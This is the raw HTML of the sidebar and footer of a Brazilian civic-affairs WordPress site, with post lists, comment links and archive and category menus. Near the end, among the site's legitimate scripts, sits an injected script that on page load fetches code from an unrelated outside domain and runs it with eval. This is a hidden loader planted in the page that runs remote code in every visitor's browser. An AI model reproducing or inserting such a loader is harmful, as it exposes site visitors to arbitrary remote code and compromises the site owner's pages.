<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://www.avozdocidadao.com.br//lojinha.asp?ID=8&#038;SM=8%2326">Lojinha</a></li>
<li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://www.avozdocidadao.com.br/texto-guia/">Texto-guia</a></li>
</ul></div></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.avozdocidadao.com.br/artigo-da-oeste-como-fazer-os-cidadaos-voltarem-as-ruas-por-jorge-maranhao/">Da Revista Oeste: “Como fazer os cidadãos voltarem às ruas”, por Jorge Maranhão</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/entrevista-destorcer-o-brasil-de-jorge-maranhao-no-programa-quinta-de-ouro-de-bruna-torlay/">Entrevista: &#8220;Destorcer o Brasil&#8221;, de Jorge Maranhão, no programa Quinta de Ouro de Bruna Torlay</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/palestra-filosofia-na-praia-curupira-o-enganador-do-mundo-e-os-doze-dragoes-da-maldade/">Palestra: Filosofia na praia: Curupira, o enganador do mundo e os doze dragões da maldade!</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/e-o-repetismo-meu-caro-rachewsky/">Do DCSP: “E o repetismo, meu caro Rachewsky?”</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/do-dcsp-os-auto-enganos-do-curupira-por-jorge-maranhao/">Do DCSP: “Os auto-enganos do Curupira”, por Jorge Maranhão</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Arquivos</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Arquivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='https://www.avozdocidadao.com.br/2023/10/'> outubro 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/07/'> julho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/06/'> junho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2022/09/'> setembro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/05/'> maio 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/04/'> abril 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/02/'> fevereiro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2021/10/'> outubro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/09/'> setembro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/04/'> abril 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/03/'> março 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/02/'> fevereiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/01/'> janeiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2020/12/'> dezembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/11/'> novembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/10/'> outubro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/09/'> setembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/08/'> agosto 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/07/'> julho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/06/'> junho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/05/'> maio 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/04/'> abril 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/03/'> março 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/02/'> fevereiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/01/'> janeiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2019/12/'> dezembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/11/'> novembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/10/'> outubro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/09/'> setembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/08/'> agosto 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/07/'> julho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/06/'> junho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/05/'> maio 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/04/'> abril 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/03/'> março 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/02/'> fevereiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/01/'> janeiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2018/12/'> dezembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/11/'> novembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/10/'> outubro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/09/'> setembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/08/'> agosto 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/07/'> julho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/06/'> junho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/05/'> maio 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/04/'> abril 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/03/'> março 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/02/'> fevereiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/01/'> janeiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2016/04/'> abril 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/03/'> março 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/02/'> fevereiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/01/'> janeiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2015/12/'> dezembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/11/'> novembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/10/'> outubro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/09/'> setembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/08/'> agosto 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/07/'> julho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/06/'> junho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/05/'> maio 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/04/'> abril 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/03/'> março 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/02/'> fevereiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/01/'> janeiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2014/12/'> dezembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/11/'> novembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/10/'> outubro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/09/'> setembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/08/'> agosto 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/07/'> julho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/06/'> junho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/05/'> maio 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/04/'> abril 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/03/'> março 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/02/'> fevereiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/01/'> janeiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2013/12/'> dezembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/11/'> novembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/10/'> outubro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/09/'> setembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/08/'> agosto 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/07/'> julho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/06/'> junho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/05/'> maio 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/04/'> abril 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/03/'> março 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/02/'> fevereiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/01/'> janeiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2012/12/'> dezembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/11/'> novembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/10/'> outubro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/09/'> setembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/08/'> agosto 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/07/'> julho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/06/'> junho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/05/'> maio 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/04/'> abril 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/03/'> março 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/02/'> fevereiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/01/'> janeiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2011/12/'> dezembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/11/'> novembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/10/'> outubro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/09/'> setembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/08/'> agosto 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/07/'> julho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/06/'> junho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/05/'> maio 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/04/'> abril 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/03/'> março 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/02/'> fevereiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/01/'> janeiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2010/12/'> dezembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/11/'> novembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/10/'> outubro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/09/'> setembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/08/'> agosto 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/07/'> julho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/06/'> junho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/05/'> maio 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/04/'> abril 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/03/'> março 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/02/'> fevereiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/01/'> janeiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2009/12/'> dezembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/11/'> novembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/10/'> outubro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/09/'> setembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/08/'> agosto 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/07/'> julho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/06/'> junho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/05/'> maio 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/04/'> abril 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/03/'> março 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/02/'> fevereiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/01/'> janeiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2008/12/'> dezembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/11/'> novembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/10/'> outubro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/09/'> setembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/08/'> agosto 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/07/'> julho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/06/'> junho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/05/'> maio 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/04/'> abril 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/03/'> março 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/02/'> fevereiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/01/'> janeiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2007/12/'> dezembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/11/'> novembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/10/'> outubro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/09/'> setembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/08/'> agosto 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/07/'> julho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/06/'> junho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/05/'> maio 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/04/'> abril 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/03/'> março 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/02/'> fevereiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/01/'> janeiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2006/12/'> dezembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/11/'> novembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/10/'> outubro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/09/'> setembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/08/'> agosto 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/07/'> julho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/06/'> junho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/05/'> maio 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/04/'> abril 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/03/'> março 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/02/'> fevereiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/01/'> janeiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2005/12/'> dezembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/11/'> novembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/10/'> outubro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/09/'> setembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/08/'> agosto 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/07/'> julho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/06/'> junho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/05/'> maio 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/04/'> abril 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/03/'> março 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/02/'> fevereiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/01/'> janeiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2004/12/'> dezembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/11/'> novembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/10/'> outubro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/09/'> setembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/08/'> agosto 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/07/'> julho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/06/'> junho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/05/'> maio 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/04/'> abril 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/03/'> março 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/02/'> fevereiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/01/'> janeiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2003/12/'> dezembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/11/'> novembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/10/'> outubro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/09/'> setembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/08/'> agosto 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/07/'> julho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/06/'> junho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/05/'> maio 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/03/'> março 2003 </option>

		</select>

<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Categorias</h4><form action="https://www.avozdocidadao.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="48">3° Setor</option>
	<option class="level-0" value="4">Agenda da Cidadania</option>
	<option class="level-0" value="1">Agentes de Cidadania</option>
	<option class="level-0" value="3862">Aliquet</option>
	<option class="level-0" value="859">Aplicativos de cidadania</option>
	<option class="level-0" value="41">Artes / Exposição</option>
	<option class="level-0" value="17">Artigos</option>
	<option class="level-0" value="49">Campanhas</option>
	<option class="level-0" value="39">Cartilhas</option>
	<option class="level-0" value="51">Cidadania no Mundo</option>
	<option class="level-0" value="118">Cidadômetro</option>
	<option class="level-0" value="98">Clipping</option>
	<option class="level-0" value="52">Controle Social</option>
	<option class="level-0" value="2704">Cultura brasileira</option>
	<option class="level-0" value="53">Debate Público</option>
	<option class="level-0" value="3863">Donec</option>
	<option class="level-0" value="851">Economia Política</option>
	<option class="level-0" value="282">Editorial</option>
	<option class="level-0" value="54">Educação</option>
	<option class="level-0" value="55">Entidades de Carreira</option>
	<option class="level-0" value="47">Eventos</option>
	<option class="level-0" value="56">Exemplaridade</option>
	<option class="level-0" value="42">Filme / Documentário</option>
	<option class="level-0" value="853">Filosofia</option>
	<option class="level-0" value="57">Gestão Pública</option>
	<option class="level-0" value="58">História</option>
	<option class="level-0" value="59">Humor</option>
	<option class="level-0" value="40">Imprensa</option>
	<option class="level-0" value="60">Instituições de Estado</option>
	<option class="level-0" value="61">Internet</option>
	<option class="level-0" value="14">Justiça</option>
	<option class="level-0" value="43">Literatura/Livros</option>
	<option class="level-0" value="38">Manifestos</option>
	<option class="level-0" value="36">Meio Ambiente/Ciência</option>
	<option class="level-0" value="1140">Mídia</option>
	<option class="level-0" value="3864">Molestie</option>
	<option class="level-0" value="62">Movimentos Sociais</option>
	<option class="level-0" value="63">Música</option>
	<option class="level-0" value="64">Pesquisa</option>
	<option class="level-0" value="1072">Política</option>
	<option class="level-0" value="576">Política/eleições</option>
	<option class="level-0" value="1613">Previdência</option>
	<option class="level-0" value="31">Rádio Globo</option>
	<option class="level-0" value="2500">Religião</option>
	<option class="level-0" value="66">Saúde Pública</option>
	<option class="level-0" value="1423">Segurança pública</option>
	<option class="level-0" value="67">Solidariedade</option>
	<option class="level-0" value="68">Teatro / Dança</option>
	<option class="level-0" value="69">Utilidade Pública</option>
	<option class="level-0" value="29">Vídeocast</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="recent-comments-4" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments-4"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">Website criado por <a href="https://www.t1site.com.br" taget="_blank">T1Site</a></div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:16000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:1,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-apoio-2").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:2,maxSlides:4,moveSlides:1,slideWidth:150,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-manchete").bxSlider({mode:"horizontal",speed:75000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:300,auto:false,pause:23000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-1").bxSlider({mode:"horizontal",speed:90000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:7,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-2").bxSlider({mode:"horizontal",speed:130000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:11,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-programa").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1736872162' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.avozdocidadao.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1736872162' id='contact-form-7-js'></script>
<script id='theme-my-login-js-extra'>
var themeMyLogin = {"action":"","errors":[]};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14' id='theme-my-login-js'></script>
<script id='wp-postviews-cache-js-extra'>
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/www.avozdocidadao.com.br\/wp-admin\/admin-ajax.php","nonce":"b77bd4280e","post_id":"14958"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1736872183' id='wp-postviews-cache-js'></script>
